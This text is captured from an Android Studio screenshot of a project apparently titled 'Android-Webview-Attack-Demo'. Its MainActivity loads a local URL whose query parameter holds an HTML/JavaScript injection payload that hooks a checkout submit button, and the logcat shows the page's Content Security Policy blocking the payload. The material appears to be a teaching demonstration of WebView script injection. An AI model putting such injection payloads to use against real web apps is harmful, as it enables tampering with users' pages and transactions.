 Android-Webview-Attack-Demo [~/Desktop/my_open_source/Android-Webview-Attack-Demo] - .../app/src/main/java/com/example/webviewinjection/MainActivity.java [app]
Android-Webview-Attack-Demo app src main java com example webviewinjection MainActivity app Nexus_5X_API_23_2 Git:
Resource Manager
1: Project
2: Favorites
Build Variants
7: Structure
Captures
Android
app
manifests
java
com.example.webviewinjection
MainActivity
com.example.webviewinjection (a
com.example.webviewinjection (te
java (generated)
res
res (generated)
Gradle Scripts
MainActivity.java
13 public class MainActivity extends AppCompatActivity {
14 @Override
15 protected void onCreate(Bundle savedInstanceState) {
16 super.onCreate(savedInstanceState);
17 setContentView(R.layout.activity_main);
18 final WebView mywebview = (WebView) findViewById(R.id.webView);
19 mywebview.getSettings().setJavaScriptEnabled(true);
20 mywebview.setWebChromeClient(new WebChromeClient());
21 mywebview.setWebViewClient(new WebViewClient());
22 mywebview.clearCache( includeDiskFiles: true);
23 mywebview.loadUrl("http://192.168.1.35:31337/home?name=<body onload=\"f()\"><script type=\"text/javascript\">function f(){var button=document.getElementsByName(\"submit\")[0];
button.addEventListener(\"click\", function(){ alert(\"injected 1\"); return false; },false);}</script>");
24 }
Logcat
Emulator Nexus_5X_API_23_2 A com.example.webviewinjection (2 Verbose chromium Regex Show only selected application
logcat
23:34:13.070 24065-24065/com.example.webviewinjection V/WebViewChromiumFactoryProvider: Binding Chromium to main looper Looper (main, tid 1) {643d108}
23:34:13.070 24065-24065/com.example.webviewinjection I/chromium: [INFO:library_loader_hooks.cc(120)] Chromium logging enabled: level = 0, default verbosity = 0
23:34:13.079 24065-24065/com.example.webviewinjection I/BrowserStartupController: Initializing chromium process, singleProcess=true
23:34:13.129 24065-24065/com.example.webviewinjection W/chromium: [WARNING:resource_bundle.cc(285)] locale_file_path.empty()
23:34:13.182 24065-24065/com.example.webviewinjection E/DataReductionProxySettingListener: No DRP key due to exception:java.lang.ClassNotFoundException: com.android.webview.chromium.Drp
23:34:13.436 24065-24106/com.example.webviewinjection W/chromium: [WARNING:data_reduction_proxy_config.cc(423)] SPDY proxy OFF at startup
23:34:13.838 24065-24065/com.example.webviewinjection I/chromium: [INFO:CONSOLE(9)] "Refused to execute inline script because it violates the following Content Security Policy directive: "script-src 'self' http://192.168.1.35:313
source: http://192.168.1.35:31337/home?name=%3Cbody%20onload=%22f()%22%3E%3Cscript%20type=%22text/javascript%22%3Efunction%20f(){var%20button=document.getElementsByName(%22submit%22)[0];button.addEventListener(%22click%22,%20fun
23:34:13.840 24065-24065/com.example.webviewinjection I/chromium: [INFO:CONSOLE(9)] "Refused to execute inline event handler because it violates the following Content Security Policy directive: "script-src 'self' http://192.168.1
source: http://192.168.1.35:31337/home?name=%3Cbody%20onload=%22f()%22%3E%3Cscript%20type=%22text/javascript%22%3Efunction%20f(){var%20button=document.getElementsByName(%22submit%22)[0];button.addEventListener(%22click%22,%20fun
LTE 11:36
BullyGiant
Checkout Success Page
Checkout successful!